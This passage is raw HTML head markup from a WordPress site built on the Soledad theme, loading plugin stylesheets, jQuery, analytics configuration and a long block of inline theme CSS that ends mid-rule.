<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1769356584' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1769356584' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/posts/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
<link rel='shortlink' href='https://byst.sg/?p=3235' />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 